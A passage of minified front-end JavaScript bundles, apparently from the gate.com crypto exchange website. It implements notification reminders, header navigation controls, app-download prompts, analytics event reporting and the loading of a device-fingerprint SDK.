16px",children:[(0,a.jsx)("div",{className:_.Z.reminderTitle,children:n.title}),(0,a.jsx)(l.rU,{href:"".concat(t,"/reminder"),children:(0,a.jsx)(r.k,{className:_.Z.reminderTitleRight,children:(0,a.jsx)("span",{className:_.Z.moreSpan,children:n.more})})})]}),(0,a.jsx)(R,{onTabChange:e=>{s(e)}}),(0,a.jsx)("div",{className:_.Z.content,children:(0,a.jsx)(S,{type:o})})]})})})},2627:function(e,t,n){n.d(t,{Z:function(){return m}});var a=n(97458),i=n(37667),r=n(35843),o=n(18628),c=n(16885),l=n(7250);async function s(){try{let e=await (0,l.U2)({url:"/apiw/v2/herald/msg/unread/num"});return Object.values((null==e?void 0:e.data)||{}).reduce((e,t)=>e+t,0)>0}catch(e){return c.kg.warn(e),!1}}function d(){return"undefined"==typeof document||!document.hidden}let u=()=>{let[e,t]=(0,i.useState)(!1),n=(0,i.useRef)(6e4),a=(0,i.useRef)(null),o=(0,i.useRef)(null),c=(0,i.useRef)(null),l=(0,i.useRef)(!1),u=(0,i.useCallback)(()=>{null!==a.current&&(clearTimeout(a.current),a.current=null),c.current=null},[]),m=(0,i.useCallback)(()=>{null!==o.current&&(clearInterval(o.current),o.current=null)},[]),h=(0,i.useCallback)(async()=>{try{let e=await s();t(!!e)}catch(e){}},[]),v=(0,i.useCallback)(()=>{!l.current&&(l.current=!0,u(),h(),d()&&(o.current=window.setInterval(()=>{h()},3e5)))},[h,u]),p=(0,i.useCallback)(()=>{if(l.current){m(),o.current=window.setInterval(()=>{h()},3e5);return}if(n.current<=0)return void v();c.current=Date.now(),a.current=window.setTimeout(()=>{n.current=0,v()},n.current)},[m,h,v]),_=(0,i.useCallback)(()=>{if(!l.current){if(null!==a.current&&null!==c.current){let e=Date.now()-c.current;n.current=Math.max(0,n.current-e)}u()}m()},[u,m]);return(0,i.useEffect)(()=>{h();let e=()=>{"undefined"!=typeof document&&(document.hidden?_():p())},i=()=>{h(),p()},o=()=>_(),l=e=>{let{shouldShow:n}=e.detail||{};"boolean"==typeof n&&t(n)};return"undefined"!=typeof document?(document.addEventListener("visibilitychange",e),window.addEventListener("focus",i),window.addEventListener("blur",o),window.addEventListener(r.lI,l),d()?p():_()):(c.current=Date.now(),a.current=window.setTimeout(()=>{n.current=0,v()},n.current)),()=>{"undefined"!=typeof document&&document.removeEventListener("visibilitychange",e),window.removeEventListener("focus",i),window.removeEventListener("blur",o),window.removeEventListener(r.lI,l),u(),m()}},[_,p,h,v,u,m]),e};function m(){return u()?(0,a.jsx)("div",{className:o.Z.redDot}):null}},88455:function(e,t,n){n.d(t,{c0:function(){return o.c0},jU:function(){return _}});var a=n(40174);n(20710);var i=n(7250);async function r(e,t){let{arg:n}=t;try{let t={};n.msg_type&&(t={msg_type:n.msg_type});let a=await (0,i.uz)({url:e,data:{...t}});return{success:(null==a?void 0:a.code)===200,message:(null==a?void 0:a.message)||"success",code:null==a?void 0:a.code}}catch(e){return{success:!1,message:String(e),code:99999}}}var o=n(49122),c=n(16885),l=n(28977),s=n(71760),d=n(37667),u=n(96638);let m={list:[],total:0,page:1,size:10};function h(e,t){try{let n=e.split("?")[1];if(!n)return;let a=new URLSearchParams(n).get(t);return a?Number(a):void 0}catch(e){return}}async function v(e){try{var t,n,a,r,o,c,l,s;let d=await (0,i.U2)({url:e});return{list:null!==(r=null==d?void 0:null===(t=d.data)||void 0===t?void 0:t.list)&&void 0!==r?r:[],total:null!==(o=null==d?void 0:null===(n=d.data)||void 0===n?void 0:n.total)&&void 0!==o?o:0,unread_num:null!==(c=null==d?void 0:null===(a=d.data)||void 0===a?void 0:a.unread_num)&&void 0!==c?c:0,page:null!==(l=h(e,"page"))&&void 0!==l?l:1,size:null!==(s=h(e,"size"))&&void 0!==s?s:10}}catch(e){return m}}let p=e=>{try{return l.unix(e).format("YYYY-MM-DD HH:mm:ss")}catch(e){return c.kg.warn("format time error"+e),""}};function _(e){var t,n,i;let{code:o,canFetch:c=!0,pageSize:l=10}=e||{},{locale:m}=(0,s.useRouter)(),{refreshTimestamp:h}=(0,a.G)(),[_,g]=(0,d.useState)(1),{mutate:f}=(0,u.kY)();(0,d.useEffect)(()=>{g(1)},[o,m]);let x=c?function(e,t,n,a,i){let r=new URLSearchParams;return r.set("page",String(e)),r.set("size",String(t)),n&&r.set("code",n),a&&r.set("language",a),i&&r.set("now",String(i)),"".concat("/apiw/v2/herald/renew/record","?").concat(r.toString())}(_,l,o,m,h):null,{data:b,isLoading:j}=(0,u.ZP)(x,v,{revalidateIfStale:!1,revalidateOnFocus:!1,revalidateOnReconnect:!1,keepPreviousData:!0,onSuccess:()=>{o&&r("/apiw/v2/herald/msg/read",{arg:{msg_type:[o]}})}}),w=null!==(t=null==b?void 0:b.list)&&void 0!==t?t:[],k=null!==(n=null==b?void 0:b.total)&&void 0!==n?n:0,y=_*l<k;return{list:Array.isArray(w)?w.map(e=>({...e,type:e.type,displayTime:p(e.send_timest)})):[],total:k,totalPages:Math.ceil(k/l),isLoading:!!j,page:_,setPage:g,pageSize:l,hasMore:y,mutate:f,noData:!j&&0===w.length,unread_num:null!==(i=null==b?void 0:b.unread_num)&&void 0!==i?i:0}}},49122:function(e,t,n){n.d(t,{c0:function(){return u},kV:function(){return m}});var a=n(71998),i=n(96638),r=n(7250),o=n(35843),c=n(40174);let l="/apiw/v2/herald/renew/tab",s=[];async function d(e,t){try{let e=await (0,r.U2)({url:l,params:t});return(null==e?void 0:e.data)||s}catch(e){return s}}let u=e=>{var t;let n=(0,a.getCookie)("lang")||"en",{data:r,isLoading:c,mutate:u}=(0,i.ZP)(e?[l,n]:null,e=>{let[t,n]=e;return d(t,{language:n})},{revalidateOnFocus:!1,onSuccess:e=>{let t=e.every(e=>0===e.unread_num);window.dispatchEvent(new CustomEvent(o.lI,{detail:{shouldShow:!t}}))}}),m=(Array.isArray(t=r||s)?t.map(e=>{let t=""===e.content;return"announce"===e.code&&(t=!1),{...e,typeKey:e.code,noMsg:t}}):[]).filter(e=>1===e.is_show);return{data:m,hasMsgTabs:m.filter(e=>!e.noMsg),isLoading:c,mutate:u}};function m(){let{canFetchList:e}=(0,c.G)(),{mutate:t}=u(e);return t}},35843:function(e,t,n){n.d(t,{Nf:function(){return c},RT:function(){return i},UZ:function(){return o},c4:function(){return r},lI:function(){return s},zP:function(){return l}});var a=n(13679);let i=[{key:"notice,sys_notice,tasks_bonuses_notice,private_notice,nft_notice,gate_pay,gate_shop,referral,exclusive_event",label:"web3.ordinals.Platform",report_key:"platform"},{key:"future,margin,unified_account,firm_offer,quantification,c2c,pre_market_trading,subscribe,etf,options",label:"Trade",report_key:"trade"},{key:"market_global,market,chain_global",label:"header.markets",report_key:"market"}],r=[{title:"平台通知",content:"【理财宝】 GOMINING 周一双倍利率 - GoMining is a company whose mission is to make mining simple and accessible to everyone.",send_timest:1684717403,showlable:"平台"}],o={margin:"/margin_trade",future:"/futures",market:"/trade",market_global:"/trade",subscription:"/profile",posts:"/post/status",posts_following:"/profile",community_comment:"/post/status",community_like:"/post/status",rading:"/trade",invest:"/invest",startup:"/startup",strategybot:"/strategybot",copytrading:"/copytrading",notice:"/",private_notice:"/",nft_notice:"/",invest_liq_warn:"/cryptoloan",invest_liq:"/cryptoloan",invest_invest_success:"/auto-investment",sys_notice_approved:"/sys_notice_approved",sys_notice_referral_partner_check_invite:"/referral_partner_check_invite",live_global:"/live",live_sub:"/live",live_follow:"/live"},c="".concat(a.gq,"/image/empty_20250917_140323_0680877ef9ce2832196d87e80afa4a18.webp"),l="".concat(a.gq,"image/empty-dark_20250917_140323_ec21e8c2653117f41361fdbe5124463e.webp"),s="web-reminder-red-dot-update"},15513:function(e,t,n){n.d(t,{P:function(){return p}});var a=n(97458),i=n(6910),r=n(20816),o=n(37667),c=n(63053),l=n(52019),s=n(52268),d=n(49122),u=n(2627),m=n(40174),h=n(18628);let v=r(()=>Promise.all([n.e(3587),n.e(6358),n.e(7435),n.e(2147),n.e(9902),n.e(2203),n.e(6147),n.e(6129),n.e(8395),n.e(1959),n.e(1745),n.e(7405),n.e(364),n.e(9523),n.e(5239),n.e(6054),n.e(5225),n.e(3951),n.e(1835)]).then(n.bind(n,68053)),{ssr:!1}),p=(0,o.memo)(()=>{let e=(0,s.oj)(),t=(0,d.kV)(),n=(0,o.useRef)(!1),{setRefreshTimestamp:r,setCanFetchList:p}=(0,m.G)(),_=async()=>{(0,l.Fq)(),n.current||(n.current=!0,p(!0),await t(),r(Date.now()),n.current=!1)};return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(c.default,{className:h.Z.normalMenuIcon,code:"icon-20px-tongzhiv31","aria-hidden":"true",onClick:()=>{(0,l.Yz)(),window.location.href="".concat(e,"/reminder")},onMouseEnter:_}),(0,a.jsx)(i.S,{component:"RedDot",fallback:null,children:(0,a.jsx)(u.Z,{})}),(0,a.jsx)(i.S,{component:"ReminderDropMenu",fallback:null,children:(0,a.jsx)(v,{})})]})})},52019:function(e,t,n){n.d(t,{Ew:function(){return c},Fq:function(){return o},Gn:function(){return l},Yz:function(){return r}});var a=n(31800),i=n(42772);function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"home";try{(0,i.c)("notification_entry_click",{page:e})}catch(e){a.k.error("reportNotificationIconClick error",e)}}function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"home";try{(0,i.c)("notification_entry_hover",{page:e})}catch(e){a.k.error("reportNotificationIconClick error",e)}}function c(e){let{type:t,page:n}=e;try{(0,i.c)("message_notification_click",{page:n,type:t})}catch(e){a.k.error("reportReminderTabClick error",e)}}function l(e){let{page:t,extras:n}=e;try{let{channel_code:e="",task_id:a="",tid:r="",web_url:o=""}=n||{};(0,i.c)("notification_list_click",{page:t,channel_code:e,task_id:a,tid:r,web_url:o})}catch(e){a.k.error("reportReminderMsgClick error",e)}}},40174:function(e,t,n){n.d(t,{G:function(){return a}});let a=(0,n(29438).U)(e=>({selectedTabKey:"",setSelectedTabKey:t=>e({selectedTabKey:t}),refreshTimestamp:0,setRefreshTimestamp:t=>e({refreshTimestamp:t}),canFetchList:!1,setCanFetchList:t=>e({canFetchList:t})}))},18628:function(e,t,n){n.d(t,{Z:function(){return a}});let a={container:"container-pRJNb0",reminderTitle:"reminderTitle-SAyYuG",reminderTitleRight:"reminderTitleRight-dHJnlB",content:"content-To_t3w",moreSpan:"moreSpan-ehwJ9g",wrapper:"wrapper-rdBgZu",notificationListWrapper:"notificationListWrapper-LrZyPN",noticeItem:"noticeItem-eCGfFy",noticeTitle:"noticeTitle-E9LsCt",noticeContent:"noticeContent-Vc8n9Q",noticeTime:"noticeTime-CuvZhT",showMoreBtn:"showMoreBtn-cIWrF4",tabsWrapper:"tabsWrapper-J5U9kd",tabInnerItem:"tabInnerItem-i1LSoV",unReadNum:"unReadNum-oUQnIX",redDot:"redDot-H18xq7",emptyWrapper:"emptyWrapper-WswDEv",normalMenuIcon:"normalMenuIcon-G__Lhw"}},87113:function(e,t,n){n.d(t,{O:function(){return P}});var a=n(97458),i=n(94205),r=n(58957),o=n(45177),c=n(29006),l=n(13679),s=n(83264),d=n(31017),u=n(82571),m=n(22721),h=n(20816),v=n(71760),p=n(37667),_=n(72477),g=n(58662),f=n(1620),x=n(52268),b=n(20548),j=n(56857),w=n(44764),k=n(55707),y=n(63053),C=n(57530);let N={globalSettingContainer:"globalSettingContainer-SR9JrI",settingItem:"settingItem-Sy8nT4",settingTitle:"settingTitle-ZYN2Ow",settingContent:"settingContent-rGQao0",riseLabel:"riseLabel-WleH1O"};var T=n(1002);let S=(0,m.observer)(()=>{let{store:e,t}=(0,g.Jv)(),{reftimeValue:n,riseColorValue:i,handleChangeReftime:r,handleChangeRiseColor:o}=e,{showRedRiseOption:c,showGreenRiseOption:l,show24hOption:s,showUtc0Option:d,showUtc8Option:u,showRiseColorModule:m,showTimeModule:h}=(0,T.O)();return(0,a.jsxs)("div",{className:N.globalSettingContainer,children:[m&&(0,a.jsxs)("div",{className:N.settingItem,children:[(0,a.jsx)("div",{className:N.settingTitle,children:t("Rise/fall colour")}),(0,a.jsxs)(k.Ee,{value:i,style:{justifyContent:"space-between",flexDirection:"column",lineHeight:"unset"},children:[c&&(0,a.jsxs)("div",{className:N.settingContent,onClick:()=>o(C.eV.risered,!0),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"ups_red"}',children:[(0,a.jsx)(k.Y8,{label:(0,a.jsx)("div",{className:N.riseLabel,children:t("Red for rise and green for fall")}),value:C.eV.risered}),(0,a.jsx)(y.default,{code:"24px-kline",withColor:!0,color:["#F74B60","#2BC287"],size:20})]}),l&&(0,a.jsxs)("div",{className:N.settingContent,onClick:()=>o(C.eV.risegreen,!0),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"ups_green"}',children:[(0,a.jsx)(k.Y8,{label:(0,a.jsx)("div",{className:N.riseLabel,children:t("Green for rise and red for fall")}),value:C.eV.risegreen}),(0,a.jsx)(y.default,{code:"24px-kline",withColor:!0,color:["#2BC287","#F74B60"],size:20})]})]})]}),h&&(0,a.jsxs)("div",{className:N.settingItem,children:[(0,a.jsx)("div",{className:N.settingTitle,children:(0,a.jsx)("span",{children:t("header.change_and_chart")})}),(0,a.jsxs)(k.Ee,{value:n,children:[s&&(0,a.jsx)("div",{className:N.settingContent,onClick:()=>r("24h"),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"24h"}',children:(0,a.jsx)(k.Y8,{label:(0,a.jsx)("div",{className:N.riseLabel,children:t("change24h")}),value:"24h"})}),d&&(0,a.jsx)("div",{className:N.settingContent,onClick:()=>r("utc0"),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"utc0"}',children:(0,a.jsx)(k.Y8,{label:(0,a.jsx)("div",{className:N.riseLabel,children:"UTC 00:00"}),value:"utc0"})}),u&&(0,a.jsx)("div",{className:N.settingContent,onClick:()=>r("utc8"),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"utc8"}',children:(0,a.jsx)(k.Y8,{label:(0,a.jsx)("div",{className:N.riseLabel,children:"UTC+8 00:00"}),value:"utc8"})})]})]})]})});var I=n(26359),E=n(84196),L=n(6875),O=n(83685),R=n(30062),Z=n(53346);let M=(0,m.observer)(()=>{let{t:e,commonData:t}=(0,g.Jv)(),{userInfoData:n}=(0,r.Eu)(),{isLogin:i}=n,{sub_website_id:o}=t,[c,l,s]=(0,L.O)(),{withAccessUrl:d}=(0,j.P)(),{siteSettingsData:u={}}=(0,O.h)(),{website_list:m=[]}=u,h=(0,p.useCallback)(e=>{if(i)return void window.open(e.link,"_blank");window.location.href=e.link},[i]);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(R.kH,{code:"icon-20px-yuyanv31","aria-hidden":"true",onClick:l}),(0,a.jsx)(E.u_,{opened:c,onClose:s,type:"lg",title:e("header.region"),children:(0,a.jsxs)("div",{className:"".concat(Z.Z.tabContent," active"),children:[(0,a.jsx)("div",{className:Z.Z.rateTitleWrap,children:(0,a.jsx)("div",{className:Z.Z.langTitle,children:e("header.select.region")})}),(0,a.jsx)("div",{className:Z.Z.contentWrap,children:Object.values(m).map(e=>(0,a.jsx)("a",{className:"".concat(Z.Z.contentItem," ").concat(e.id===o?"active":""),onClick:()=>h(e),"data-click-event":"home_secondary_navigation_click","data-collect-params":d({first_button_name:"website",button_name:e.name}),children:e.name},e.id))})]})})]})});var D=n(15513),A=n(29428),W=n(42988),U=n(33664);let F=h(()=>Promise.all([n.e(3587),n.e(6358),n.e(7435),n.e(2147),n.e(9902),n.e(2203),n.e(6147),n.e(6129),n.e(8395),n.e(1959),n.e(1745),n.e(7405)]).then(n.bind(n,55117)).then(e=>e.SearchModal),{ssr:!1}),P=(0,m.observer)(e=>{let{customOperationSlot:t}=e,{store:n,t:m,commonData:h,isDynamicDataRequest:k,registerDepositModal:y,showDepositModal:C}=(0,g.Jv)(),N=(0,u.a)("(max-width: 992px)"),{userInfoData:T}=(0,r.Eu)(),{isDark:E}=n,{locale:L="en"}=(0,v.useRouter)(),{coinIconVersionWhiteList:O=[]}=(0,o.Qc)(),{isLogin:Z,clientLoading:P}=T,{fiat_list:Y,curr_fiat:G="USD",defaultP2PFiat:z,is_login:B,sub_website_id:V=0,isUKLimit:H}=h,{currFiatMarketRate:q}=n,J=(0,x.oj)(),{isTestnet:K,isMainSite:Q,isUnitedStates:X,isTurkey:$}=(0,f.jG)(),{loginUrl:ee,signupUrl:et}=(0,f.Qy)(),{hiddenLoginAndSignup:en}=(0,f.Kr)(),{controlShow:ea}=(0,i.H)({sub_website_id:V,isUKLimit:H,isLogin:Z}),{changeTheme:ei}=(0,U.F)(),{withAccessUrl:er}=(0,j.P)(),eo=(0,c.C)(V),ec=(0,p.useCallback)((e,t)=>{let n=E?t:e;return(0,a.jsx)(R.kH,{code:n,"aria-hidden":"true","data-click-event":"home_secondary_navigation_click","data-collect-params":er({first_button_name:"mode",button_name:E?"bright":"classic_black"})})},[E]),el=(0,p.useMemo)(()=>!ea&&(!k&&!B||!P&&!Z),[P,B,ea,k,Z]),es=(0,p.useMemo)(()=>X?"".concat(l.gq,"/image/qrcode_20251215_195926_7218c3545af8a366b18d6dd792fd09c1.png"):"".concat(l.gq,"/image/p18_20251015_165009_995547fde73541e38133c934bd0a7af6.png"),[X]),ed=(0,p.useMemo)(()=>X?"".concat(J,"/appdownload"):"".concat(J,"/appdownload?bridge=1&ch=LjQwjoAm&af_sub1=secondscreenicon"),[X,J]),{hiddenNotification:eu,hiddenDownload:em,hiddenRegister:eh,hiddenLanguage:ev,hiddenThemeMode:ep,hiddenSetting:e_,hiddenSearch:eg,hiddenSite:ef}=(0,f.M8)(),ex=X?ef:ev,eb=(0,p.useMemo)(()=>Q||X?(0,a.jsx)(s.I7,{mode:s.xC.VerticalLine,id:"header-app-download-guide",source:"headericon",showTitle:!1,showSubtitle:!1,qrSize:137,qrImage:es,renderAction:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(R.b3,{children:m("SCANQR_DOWNLOAD")}),(0,a.jsx)(b.rU,{href:ed,target:"_blank","data-click-event":"home_top_navigation_click","data-collect-params":er({first_button_name:"download",button_name:"top_Download_app_more"}),style:{width:"100%"},children:(0,a.jsx)(b.zx,{$height:"40px",isCmptPrimary:!0,children:m("DOWNLOAD_CHOICES")})})]})}):null,[Q,m,es,X,ed]);return(0,a.jsxs)(R.W3,{children:[(0,a.jsx)(F,{locale:L,fiat_list:Y||{},curr_fiat:G,lang_prefix:J,currFiatMarketRate:q,defaultP2PFiat:z,hidden:eg,isDark:E,coinIconVersionWhiteList:O,registerDepositModal:y,showDepositModal:C}),(0,a.jsx)(w.z,{isLogin:Z}),(0,a.jsx)(_.E,{}),(0,a.jsxs)(R._R,{visible:el&&!en,children:[(0,a.jsx)(R.Yd,{children:(0,a.jsx)(b.rU,{href:ee,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":er({button_name:"login"}),children:m(K?"header.authorize.login":"Login")})}),(0,a.jsx)(R.DT,{$hidden:eh,children:(0,a.jsx)(b.rU,{href:et,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":er({button_name:"signup"}),children:m("Signup")})}),(0,a.jsx)(R.iz,{})]}),(0,a.jsx)(A.N,{isLogin:Z}),(0,a.jsx)(R.tp,{children:(0,a.jsxs)(R.NF,{$needDevider:!0,hidden:em,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":er({button_name:"top_Download_app"}),onClick:()=>{if(N){let e=Q?"".concat(J,"/appdownload?bridge=1&ch=WXaEtuIh&af_sub1=headericon"):"".concat(J).concat(eo);window.location.href=e}},children:[(0,a.jsx)(R.kH,{code:"icon-20px-xiazaiv31","aria-hidden":"true"}),(0,a.jsx)(R.yZ,{children:eb||(0,a.jsxs)("div",{style:{display:"flex",flexDirection:"column",alignItems:"center",justifyContent:"center",gap:"12px",padding:"20px 24px"},children:[(0,a.jsx)(d.P,{style:{width:"137px",height:"137px",padding:"12px",border:"1px solid var(--color-line-border-strong)",borderRadius:"12px"},width:137,height:137,subWebsiteId:V,mainQrCodeSrc:$?l.Md:l.om}),(0,a.jsx)(R.b3,{children:m("SCANQR_DOWNLOAD")}),(0,a.jsx)(b.rU,{href:"".concat(J).concat(eo),target:"_blank","data-click-event":"home_top_navigation_click","data-collect-params":er({first_button_name:"download",button_name:"top_Download_app_more"}),style:{width:"100%"},children:(0,a.jsx)(b.zx,{$height:"40px",isCmptPrimary:!0,children:m("DOWNLOAD_CHOICES")})})]})})]})}),(0,a.jsxs)(R.kq,{children:[(0,a.jsx)(R.NF,{hidden:eu,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":er({button_name:"notification"}),children:(0,a.jsx)(D.P,{})}),(0,a.jsx)(R.NF,{hidden:ex,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":er({button_name:"language"}),children:X?(0,a.jsx)(M,{}):(0,a.jsx)(I.o,{})}),(0,a.jsx)(R.NF,{hidden:ep,onClick:ei,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":er({button_name:"mode"}),children:ec("icon-20px-Darkmode-fillv31","icon-20px-Lightmode-fillv31")}),(0,a.jsxs)(R.NF,{hidden:e_,"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":er({button_name:"theme"}),children:[(0,a.jsx)(R.kH,{code:"icon-20px-shezhiv31","aria-hidden":"true"}),(0,a.jsx)(R.BA,{children:(0,a.jsx)(S,{})})]})]}),t,(0,a.jsx)(W.fv,{})]})})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/5703-d18aa5d93070dd51.js
body_size: 8150
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5703],{75234:function(){},33520:function(){},94205:function(e,t,n){"use strict";n.d(t,{Q:function(){return to},H:function(){return em}});var r,o,a,i=n(97458),l=n(51865),s=n(36492),c=n(37667);let u={left:"left-uVydGd",infoText:"infoText-KjQWhu",infoTextNewStyle:"infoTextNewStyle-r0Hwno",title:"title-TYLgZ6",titleNewStyle:"titleNewStyle-WntPVA",subtitleContainer:"subtitleContainer-lSGo5S",subtitle:"subtitle-IAjfLj",subtitleSmall:"subtitleSmall-xGdHew",subTitleHighlight:"subTitleHighlight-TIMC25",closeIcon:"closeIcon-h4PpEi",closeIconRtl:"closeIconRtl-VK73Hg",downloadLeft:"downloadLeft-ElvrM5",downloadWrapper:"downloadWrapper-IC6HRL",downloadWrapperNewStyle:"downloadWrapperNewStyle-yTk661",downloadWrapperTopSticky:"downloadWrapperTopSticky-J51iqI",downloadWrapperTopStickyRtl:"downloadWrapperTopStickyRtl-STjtIz",downloadWrapperRtl:"downloadWrapperRtl-zhUGrs",downloadButton:"downloadButton-yPDdLN",newStyle:"newStyle-sg_PqJ",oldStyle:"oldStyle-w0Q63v"},d=e=>{let{close:t,isTurkey:n,locale:r}=e;return(0,i.jsx)("div",{className:l(u.closeIcon,{[u.closeIconRtl]:"ar"===r}),onClick:e=>{e.stopPropagation(),t()},children:n?(0,i.jsxs)("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsx)("circle",{cx:"7",cy:"7",r:"4",fill:"white"}),(0,i.jsx)("g",{clipPath:"url(#clip0_696_2285)",children:(0,i.jsx)("path",{d:"M7 0.875C10.3827 0.875 13.125 3.61726 13.125 7C13.125 10.3827 10.3827 13.125 7 13.125C3.61726 13.125 0.875 10.3827 0.875 7C0.875 3.61726 3.61726 0.875 7 0.875ZM9.49707 4.50293C9.32622 4.33208 9.04878 4.33208 8.87793 4.50293L7 6.38086L5.12207 4.50293L5.05371 4.44727C4.88385 4.33483 4.65255 4.35331 4.50293 4.50293C4.35331 4.65255 4.33483 4.88385 4.44727 5.05371L4.50293 5.12207L6.38086 7L4.50293 8.87793C4.33208 9.04878 4.33208 9.32622 4.50293 9.49707C4.67378 9.66792 4.95122 9.66792 5.12207 9.49707L7 7.61914L8.87793 9.49707L8.94629 9.55273C9.11615 9.66517 9.34745 9.64669 9.49707 9.49707C9.64669 9.34745 9.66517 9.11615 9.55273 8.94629L9.49707 8.87793L7.61914 7L9.49707 5.12207C9.66792 4.95122 9.66792 4.67378 9.49707 4.50293Z",fill:"#919499"})}),(0,i.jsx)("defs",{children:(0,i.jsx)("clipPath",{id:"clip0_696_2285",children:(0,i.jsx)("rect",{width:"14",height:"14",fill:"white"})})})]}):(0,i.jsx)("span",{})})};class f extends c.Component{static getDerivedStateFromError(){return{hasError:!0}}componentDidCatch(){}render(){return this.state.hasError?null:this.props.children}constructor(e){super(e),this.state={hasError:!1}}}let _=()=>{let[e,t]=(0,c.useState)(!0),[n,r]=(0,c.useState)("3");return(0,c.useEffect)(()=>{setTimeout(()=>{window.collectEvent?.("getVar","h5_download_0514","3",function(e){r(String(e)),t(!1)})},0)},[]),{giftActiveVar:n,activeVarGiftLoading:e}},p={backgroundColor:"#0068FF",color:"#FFFFFF"},w={backgroundColor:"#303236",color:"#FFFFFF"},h=()=>{let[e,t]=(0,c.useState)(null);return((0,c.useEffect)(()=>{window.collectEvent?.("getVar","button_color",e,function(e){"black"===e?t("black"):t("blue")})}),null===e)?null:{style:"black"===e?w:p,colorLabel:e}};var g=n(77574),E=n(82571),S=n(96638);let b="/api/web/v1/usercenter/get_info",m="https://gateio.onelink.me/fX0u/uw7bus81";var y=((r={})[r.SUB_WEBSITE_ID_MAIN=0]="SUB_WEBSITE_ID_MAIN",r[r.SUB_WEBSITE_ID_TURKEY=177]="SUB_WEBSITE_ID_TURKEY",r[r.SUB_WEBSITE_ID_MALTA=106]="SUB_WEBSITE_ID_MALTA",r[r.SUB_WEBSITE_ID_HONGKONG=71]="SUB_WEBSITE_ID_HONGKONG",r[r.SUB_WEBSITE_ID_US=232]="SUB_WEBSITE_ID_US",r[r.SUB_WEBSITE_ID_BS=14]="SUB_WEBSITE_ID_BS",r[r.SUB_WEBSITE_ID_SP=153]="SUB_WEBSITE_ID_SP",r[r.SUB_WEBSITE_ID_AE=181]="SUB_WEBSITE_ID_AE",r[r.SUB_WEBSITE_ID_UK=182]="SUB_WEBSITE_ID_UK",r[r.SUB_WEBSITE_ID_JP=83]="SUB_WEBSITE_ID_JP",r[r.SUB_WEBSITE_ID_UAE=181]="SUB_WEBSITE_ID_UAE",r[r.SUB_WEBSITE_ID_TEST_NET=666]="SUB_WEBSITE_ID_TEST_NET",r[r.SUB_WEBSITE_ID_EU=106]="SUB_WEBSITE_ID_EU",r[r.SUB_WEBSITE_ID_AU=11]="SUB_WEBSITE_ID_AU",r);let I=Symbol("next_public_prefix_id"),v=Symbol("next_public_data_prefix_id"),k=(e,t)=>{"undefined"!=typeof window&&(window[e]=t)},T=e=>"undefined"==typeof window?"":window[e]||"",B=()=>T(I),D=()=>T(v),W=e=>({isMain:e===y.SUB_WEBSITE_ID_MAIN,isTurkey:e===y.SUB_WEBSITE_ID_TURKEY,isUs:e===y.SUB_WEBSITE_ID_US}),C=()=>"undefined"!=typeof window,x=e=>C()&&D()?`/${D()}${e}`:e;var U=n(71998);function N(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}let R="ERROR_",j="finger_print";function L(){return"undefined"!=typeof window}let A=()=>`${B()}/static/gateCaptcha/const-id.20240430.js`,$=()=>{if(!L())throw Error("getFingerPrintConfig only works in browser");return{appId:"9b80925bfaf5af862fba0b45963fa7c0",server:`${window.location.origin}/dfdid/udid/c1`,cache:!1}},O=e=>new Promise((t,n)=>{if(!L())return void n(Error("loadJavascript only works in browser"));let r=document.createElement("script");r.src=e,r.async=!0,r.onload=()=>t(r),r.onerror=()=>n(Error(`Failed to load script: ${e}`)),document.head.appendChild(r)});class P{static getInstance(){return P.instance||(P.instance=new P),P.instance}async execute(e,t,n={}){let{timeout:r=3e4,clearOnError:o=!0}=n,a=Date.now(),i=this.promiseMap.get(e);if(i&&a-i.timestamp<r)return i.promise;let l=t().then(e=>e).catch(t=>{throw o&&this.promiseMap.delete(e),t});return this.promiseMap.set(e,{promise:l,timestamp:a}),l}constructor(){N(this,"promiseMap",new Map)}}async function F(){if(!L())throw Error("_loadConstIdSDK only works in browser");if(window?._dx)return Promise.resolve();let e=A();await O(e);try{await function(e,t=5e3,n=100){return new Promise((r,o)=>{let a=Date.now(),i=()=>e()?void r():Date.now()-a>=t?void o(Error(`Condition not met within ${t}ms`)):void setTimeout(i,n);i()})}(()=>!!window?._dx,1e3,50)}catch(e){throw Error(`SDK failed to initialize after loading: ${e instanceof Error?e.message:"Unknown error"}`)}}N(P,"instance",void 0);let M=function(e,t,n={}){let r=P.getInstance();return()=>r.execute(e,t,n)}("loadConstId",async function(){if(await function(e,t,n={}){return P.getInstance().execute(e,t,n)}("loadConstIdSDK",F,{timeout:3e4,clearOnError:!0}),!L()||!window?._dx)throw Error("SDK is not available after loading");let e=$();return window._dx.ConstID(e)},{timeout:3e4,clearOnError:!0});function z(e){return!e||e.length<8?0:parseInt(e.substring(0,8),16)}function G(e){(0,U.setCookie)(j,e,{maxAge:86400})}function K(e){if(!e)return!0;try{if(decodeURIComponent(atob(e)).startsWith(R))return!0}catch{}return!/^[0-9a-f]{8}/.test(e)||40!==e.length}function H(){(0,U.setCookie)(j,"",{maxAge:0,path:"/"})}async function Z(){try{let e=await 